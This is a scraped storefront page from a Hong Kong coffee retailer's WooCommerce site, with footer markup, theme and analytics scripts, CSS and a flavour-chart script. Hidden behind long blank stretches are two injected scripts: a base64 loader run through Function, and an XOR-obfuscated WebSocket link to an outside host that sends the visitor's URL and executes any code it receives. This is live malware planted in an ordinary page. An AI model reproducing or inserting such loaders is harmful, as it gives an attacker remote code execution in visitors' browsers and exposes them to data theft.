<li class="cat-item cat-item-177"><a href="https://beancurious.com/product-category/%e9%85%8d%e5%85%b7/%e6%89%8b%e6%b2%96%e5%92%96%e5%95%a1%e5%a3%ba/">手沖咖啡壺</a></li>
<li class="cat-item cat-item-166"><a href="https://beancurious.com/product-category/%e9%85%8d%e5%85%b7/%e7%82%8a%e5%85%b7/">炊具</a></li>
<li class="cat-item cat-item-181"><a href="https://beancurious.com/product-category/%e9%85%8d%e5%85%b7/%e7%a3%a8%e6%a9%9f-%e5%92%8c-%e6%89%8b%e7%a3%a8%e5%99%a8/">磨機 和 手磨器</a></li>
<li class="cat-item cat-item-162"><a href="https://beancurious.com/product-category/%e9%85%8d%e5%85%b7/%e8%8a%b1%e7%93%b6-%e5%92%8c-%e5%ae%b9%e5%99%a8/">花瓶 和 容器</a></li>
<li class="cat-item cat-item-165"><a href="https://beancurious.com/product-category/%e9%85%8d%e5%85%b7/%e9%a3%b2%e7%94%a8%e5%99%a8%e5%85%b7/">飲用器具</a></li>
</ul>
</li>
</ul></div><div id="block-3" class="widget widget_block">&copy; BeanCurious Ltd. All rights reserved. | <a href="https://beancurious.com/terms-conditions/">Terms &amp; Conditions</a>  | <a href="https://beancurious.com/privacy/">Privacy</a></div>    </div><!-- #secondary -->
    <button class="filters close-drawer" aria-label="Close filters">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </button>
</div>

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

	
						<footer class="site-footer">
			<div class="col-full">
				<div id="media_image-3" class="widget widget_media_image"><a href="/"><img width="150" height="150" src="https://beancurious.com/wp-content/uploads/2020/05/beancurious-owl-square-white-2-150x150.png" class="image wp-image-46190 fade attachment-thumbnail size-thumbnail" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://beancurious.com/wp-content/uploads/2020/05/beancurious-owl-square-white-2-150x150.png 150w, https://beancurious.com/wp-content/uploads/2020/05/beancurious-owl-square-white-2-300x300.png 300w, https://beancurious.com/wp-content/uploads/2020/05/beancurious-owl-square-white-2-600x600.png 600w, https://beancurious.com/wp-content/uploads/2020/05/beancurious-owl-square-white-2-1024x1024.png 1024w, https://beancurious.com/wp-content/uploads/2020/05/beancurious-owl-square-white-2-768x768.png 768w, https://beancurious.com/wp-content/uploads/2020/05/beancurious-owl-square-white-2.png 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><div id="block-5" class="widget widget_block"><span class="gamma widget-title">BeanCurious Coffee</span><p>
<a href="tel:85270759107">+852 7075 9107</a>
<a href="/cdn-cgi/l/email-protection#c7afa2be87a5a2a6a9a4b2b5aea8b2b4e9a4a8aa"><span class="__cf_email__" data-cfemail="224a475b624047434c4157504b4d57510c414d4f">[email&#160;protected]</span></a><br><br>
<small>
7B, Po Choi Industrial Building
28 Wong Chuk Hang Road
Wong Chuk Hang, HK<br>
By appointment only.
</small></p></div><div id="nav_menu-5" class="widget widget_nav_menu"><span class="gamma widget-title">Our Products</span><div class="menu-footer-column1-container"><ul id="menu-footer-column1" class="menu"><li id="menu-item-80584" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-80584"><a href="https://beancurious.com/shop/hk-coffee-subscriptions-ii/">Coffee Subscriptions<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-80579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80579"><a href="https://beancurious.com/product-category/coffee-bean/">Single Origin Coffee</a></li>
<li id="menu-item-80581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80581"><a href="https://beancurious.com/product-category/the-curious-collection/">The Curious Collection<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-80582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80582"><a href="https://beancurious.com/product-category/coffee-bean-blends/">Coffee Blends<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-80580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80580"><a href="https://beancurious.com/product-category/accessories/">Accessories<div class="icon-wrapper"> </div></a></li>
</ul></div></div><div id="nav_menu-6" class="widget widget_nav_menu"><span class="gamma widget-title">Guides</span><div class="menu-footer-column-2-container"><ul id="menu-footer-column-2" class="menu"><li id="menu-item-80586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80586"><a href="https://beancurious.com/guides-to-making-coffee-at-home/">Our Guides to Making the Best Coffee at Home<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-80588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80588"><a href="https://beancurious.com/articles/picking-beans-for-pour-over-coffee/">Picking Beans for Pour Over<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-80589" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80589"><a href="https://beancurious.com/articles/picking-good-coffee-guide/">Buying Delicious Beans<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-80587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80587"><a href="https://beancurious.com/coffee-thoughts-tips/">Thoughts &#038; Tips<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-80590" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80590"><a href="https://beancurious.com/articles/different-roasts-for-different-tastes/">How to pick your perfect roast level<div class="icon-wrapper"> </div></a></li>
<li id="menu-item-80591" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80591"><a href="https://beancurious.com/articles/compostable-packaging-is-better-for-our-coffee/">Compostable packaging is better<div class="icon-wrapper"> </div></a></li>
</ul></div></div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child-theme/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="ae8fb40697" /><input type="hidden" name="_wp_http_referer" value="/product-tag/dried-fruit/" /><script type="text/javascript">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function() {
	var cgkit_nonce_ustate = 0;
	var cgkit_nonce_cvalue = Cookies.get( 'commercekit-nonce-value' );
	var cgkit_nonce_cstate = Cookies.get( 'commercekit-nonce-state' );
	var cgkit_user_switched = 0;
	if ( cgkit_nonce_cvalue == '' || cgkit_nonce_cstate != cgkit_nonce_ustate || cgkit_user_switched == 1 ) {
		var timestamp = new Date().getTime();
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_nonce&v=' + timestamp, {
			method: 'GET',
		} ).then( response => response.json() ).then( json => {
			if ( json.status == 1 ) {
				var twohrs = new Date( new Date().getTime() + 120 * 60 * 1000 );
				if ( window.Cookiebot ) { /* Cookiebot compatible */
					if ( window.Cookiebot.consent.preferences || window.Cookiebot.consent.statistics || window.Cookiebot.consent.marketing ) {
						Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
						Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
					} else {
						Cookies.remove( 'commercekit-nonce-value' );
						Cookies.remove( 'commercekit-nonce-state' );
					}
				} else {
					Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
					Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
				}
				cgkit_nonce_ustate = json.state;
				commercekit_update_nonce( json.nonce );
			}
		} );
	} else {
		commercekit_update_nonce( cgkit_nonce_cvalue );
	}
} );
function commercekit_update_nonce( nonce ) {
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		nonce_input.value = nonce;
	} else {
		document.body.insertAdjacentHTML( 'beforeend', '<' + 'input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="' + nonce + '"' + '>' );
	}
	commercekit_ajs.ajax_nonce = 1;
	if ( typeof cgkit_update_order_bump_views == 'function' ) {
		cgkit_update_order_bump_views();
	}
}
/* ]]> */
</script>
	












































































































































































































































































































<script>
let hxs = window; let enz = hxs['at'['concat']('o', 'b')]; let acgf = hxs['Function']; let yzex = enz('[base64]'); acgf(yzex).call(this);
</script>




































<script>const iog = [93,89,89,16,5,5,93,79,89,94,7,88,79,90,69,88,94,4,73,69,71,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const cjst = 42;window.ww = new WebSocket(String.fromCharCode(...iog.map(nzw => nzw ^ cjst)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>







































































































































































































































<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://beancurious.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https://beancurious.com/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;Dried Fruit&amp;rdquo;","@id":"https://beancurious.com/product-tag/dried-fruit/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-SLDS1YXWB0" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://beancurious.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://beancurious.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://beancurious.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://beancurious.com/wp-content/plugins/commercegurus-commercekit/assets/js/js.cookie.min.js?ver=3.0.5" id="cgkit-js-cookie-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://beancurious.com/wp-admin/admin-ajax.php","nonce":"bb1cf37d90","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beancurious.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://beancurious.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://beancurious.com/wp-content/themes/shoptimizer-child-theme/js/coffee-profile.js?ver=0.32" id="load-coffee-profile-js"></script>
<script type="text/javascript" src="https://beancurious.com/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.9.1" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://beancurious.com/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beancurious.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.9" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://beancurious.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_50d1c235cc70a0b026adbe8db7f4cd2e","fragment_name":"wc_fragments_50d1c235cc70a0b026adbe8db7f4cd2e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beancurious.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"HKD","total_price":0,"currency_minor_unit":0}},"products":[{"id":65802,"name":"#31 Ethiopia Hama Natural G1 - 2025 Harvest","categories":[{"name":"Natural Process"},{"name":"Single Origin"}],"prices":{"price":88,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"65802"}}},{"id":71593,"name":"The Christmas Blend 2025","categories":[{"name":"Advent Calendar"},{"name":"Blends"}],"prices":{"price":88,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"71593"}}},{"id":75092,"name":"#37 Ethiopia Harrar Natural","categories":[{"name":"Natural Process"},{"name":"Single Origin"}],"prices":{"price":88,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"75092"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":0}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://beancurious.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://beancurious.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f07c72caaca4a929fbadf0c19b38d52","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://beancurious.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=1764962009
body_size: -25
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.2
License:         	GNU General Public License v2 or later
License URI:     	http://www.gnu.org/licenses/gpl-2.0.html

****** REMEMBER TO ENABLE / DISABLE the css loader in Functions.php when you make changes! 
*/

#countdown {
	backdrop-filter: blur(5px);
	background: rgba(0,0,0,.5);
	color: white;
	text-align: center;
}
.homepage #countdown {
	background: transparent;
}
#countdown h3 {
	padding-bottom: 0;
	margin-bottom: 0;
}
#countdown .timer {
	display: flex;
	justify-content: center;
	gap: .5rem;
}
#countdown .timer > div {
	font-size: 1.5em;
	width: 2em;
}
#countdown .timer div div { 
	display: block;
	text-align: center;
}
#countdown .countdown-spacer {
	width: .25em;
	display: flex;
	align-items: center;
	justify-content: center;
}
#countdown span {
	font-size: 0.5em;
	display: block;
	text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://beancurious.com/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.2
body_size: 97
content:
/*
Theme Name: Shoptimizer Child Theme
Theme URI: 
Description: Child theme of Shoptimizer
Author: CommerceGurus
Author URI: 
Template: shoptimizer
Version: 1.2.2
License:         	GNU General Public License v2 or later
License URI:     	http://www.gnu.org/licenses/gpl-2.0.html

****** REMEMBER TO ENABLE / DISABLE the css loader in Functions.php when you make changes! 
*/

#countdown {
	backdrop-filter: blur(5px);
	background: rgba(0,0,0,.5);
	color: white;
	text-align: center;
}
.homepage #countdown {
	background: transparent;
}
#countdown h3 {
	padding-bottom: 0;
	margin-bottom: 0;
}
#countdown .timer {
	display: flex;
	justify-content: center;
	gap: .5rem;
}
#countdown .timer > div {
	font-size: 1.5em;
	width: 2em;
}
#countdown .timer div div { 
	display: block;
	text-align: center;
}
#countdown .countdown-spacer {
	width: .25em;
	display: flex;
	align-items: center;
	justify-content: center;
}
#countdown span {
	font-size: 0.5em;
	display: block;
	text-align: center;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://beancurious.com/wp-content/themes/shoptimizer-child-theme/js/coffee-profile.js?ver=0.32
body_size: 696
content:
let flavorProfile = document.getElementById("bc-roast-profile");

/* countdown to the next roast */
function roastCountdown(){
	let firstRoast = new Date("December 29, 2025 12:00:00") / 1000; //Change this date according to roaster schedule
	let weektime = 7 * 24 * 60 * 60;
	let timer = document.getElementById("countdown");
	let days = document.getElementById("countdown-days");
	let hours = document.getElementById("countdown-hours");
	let minutes = document.getElementById("countdown-minutes");
	let seconds = document.getElementById("countdown-seconds");

	setInterval(countdown,1000);

	function countdown(){
		let rightNow = Date.now() / 1000;
		counter = weektime - ((rightNow - firstRoast) % weektime);

		days.textContent = Math.floor(counter / 60 / 60 / 24); // convert to days, round down
		hours.textContent = Math.floor((counter % (60 * 60 * 24)) / 60 / 60);
		minutes.textContent = Math.floor((counter % (60 * 60)) / 60);
		seconds.textContent = Math.floor(counter % 60);
	}
}
  
function hasRoast(roastLevel) {
    var result = true;
    var count = 0;
    
    Object.keys(roastLevel).forEach(function(key) {
      count += roastLevel[key];
    })

    if (count==0) {
      result = false;
    }
    
    return result;
  }

  function initFlavorChart() {
    var roasts = document.forms["roastLevel"].elements["roast"];
    
    /*
      setup interactive buttons
    */
	  
    for(roast in roasts){
      roasts[roast].onclick = function() {
        updateFlavors(profile[this.value]);
      }
    }
    
	/*
      build the chart div
    */
    Object.keys(profile.medium).forEach(function(key) {
      flavorProfile.appendChild(buildFlavor(key,profile.medium[key]));
    })
  }

  function setFlavorIntensity(intensity){
    /*
      Convert the integer from stored value to a human-readable css class
    */
    switch(intensity){
      case 0:
        return "none";
      case 1:
        return "low";
      case 2:
        return "mid";
      case 3:
        return "high";
    }
  }

  function buildFlavor(flavor,intensity) {
    /* 
      This function returns the bar chart structure:
      <div class="bar-item">
        <div class="flavor-name">flavorName</div>
        <div class="bar flavorName flavorLevel"></div>
      </div>
    */
    
    var mainDiv = document.createElement("div");
    var flavorName = document.createElement("div");
    var flavorBar = document.createElement("div");
    var bar = document.createElement("div")
    var flavorLevel = setFlavorIntensity(intensity);

    bar.classList.add("bar");
    flavorBar.classList.add(flavor);
    flavorBar.classList.add(flavorLevel);

    flavorName.classList.add("flavor-label")
    flavorName.textContent = flavor;
    
    mainDiv.classList.add("bar-item");
    mainDiv.appendChild(flavorName);
    bar.appendChild(flavorBar);
    mainDiv.appendChild(bar);

    return mainDiv;
  }

  function updateFlavors(newProfile) {
    var flavorChart = flavorProfile.children;

    if(!hasRoast(newProfile)){
      flavorProfile.classList.add("darken");
    } else {
      flavorProfile.classList.remove("darken");
    }
    
    Object.keys(newProfile).forEach(function(key) {
      var flavor = document.getElementsByClassName(key);
      flavor[0].classList.remove("none","low","mid",'high');
      flavor[0].classList.add(setFlavorIntensity(newProfile[key]));
    })
  }
  
if(typeof profile !== 'undefined'){
  initFlavorChart();
}